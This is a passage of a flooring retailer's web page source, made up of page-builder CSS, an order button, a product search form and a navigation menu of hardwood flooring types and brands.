	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}


.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button *,
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited *,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button *,
.fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited * {
	color: #FFFFFF;
}












.fl-node-ds2lubhc0x8q.fl-button-wrap, .fl-node-ds2lubhc0x8q .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button {
	padding-top: 20px;
	padding-right: 40px;
	padding-bottom: 20px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #223553;
	background-color: #2E415F;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus {
	border: 1px solid #1b1b1b;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:focus {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-ds2lubhc0x8q a.fl-button:hover {
	background-color: #272727;
}
 .fl-node-ds2lubhc0x8q > .fl-module-content {
	margin-top:-17px;
}
@media (max-width: 768px) { .fl-node-ds2lubhc0x8q > .fl-module-content { margin-top:20px; } }
/* Start Global CSS */

/* End Global CSS */


/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


</style>
<div class="fl-builder-content fl-builder-content-21016 fl-builder-template fl-builder-module-template fl-builder-global-templates-locked" data-post-id="21016"><div class="fl-module fl-module-button fl-node-ds2lubhc0x8q equal-height-buttons" data-node="ds2lubhc0x8q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="/products" target="_self" class="fl-button">
							<span class="fl-button-text">ORDER NOW</span>
					</a>
</div>
	</div>
</div>
</div>
</div>

<div class="phone2a">
	<a href="tel:1-800-689-9006" title="buy wood floors online">1-800-689-9006</a>
</div></div></aside><aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="search-top">
	<div class="aws-container" data-id="1" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.flooring.org" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="true" data-show-page="true" data-show-clear="true" data-mobile-screen="false" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="1" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="Nothing found" data-more="View all results" data-is-mobile="false" data-page-id="27442" data-tax="" data-sku="SKU: " data-item-added="Item added" data-sale-badge="Sale!" ><form class="aws-search-form" action="https://www.flooring.org/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696aa6cfb90a5">Search</label><input  type="search" name="s" id="696aa6cfb90a5" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	
	<!--
	[smart_search id="1"]
-->
</div>
</div></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"></aside>			</div>
			<div class="site-logo">
					<a href="https://www.flooring.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Flooring.org" src="https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-21247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li id="menu-item-21752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li id="menu-item-21753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li id="menu-item-21754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li id="menu-item-21757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li id="menu-item-21758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li id="menu-item-21759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li id="menu-item-21764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li id="menu-item-21739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li id="menu-item-21766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li id="menu-item-21767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li id="menu-item-21768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li id="menu-item-21769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li id="menu-item-21770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li id="menu-item-21751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li id="menu-item-21774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li id="menu-item-21775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li id="menu-item-21776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li id="menu-item-25446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li id="menu-item-21777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li id="menu-item-21779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li id="menu-item-21780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li id="menu-item-21781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li id="menu-item-21782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li id="menu-item-21783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li id="menu-item-21784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li id="menu-item-21785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li id="menu-item-21786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li id="menu-item-21787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li id="menu-item-21788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li id="menu-item-21789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li id="menu-item-21791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li id="menu-item-21792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li id="menu-item-21793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li id="menu-item-21794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li id="menu-item-21795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li id="menu-item-21797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li id="menu-item-21798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li id="menu-item-21799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li id="menu-item-21801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li id="menu-item-21802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li id="menu-item-21805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li id="menu-item-21806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li id="menu-item-21807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li id="menu-item-21808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li id="menu-item-21809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li id="menu-item-21810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li id="menu-item-21811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li id="menu-item-21280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
